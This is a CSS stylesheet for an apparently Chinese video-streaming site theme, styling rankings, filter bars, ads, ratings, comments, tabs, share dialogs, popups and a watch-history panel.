.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title2 h1{line-height: 1.125rem;margin-right: 0.25rem;background: none;background-color: #fff;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}

.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2,.sx_title2 h1{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.65rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.sx_title2 h1{display: inline-block;vertical-align: top;font-size: 0.35rem;padding: 0 0rem;margin-right: 0rem;font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 1.9rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.25rem  0.25rem 0  0.25rem ;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
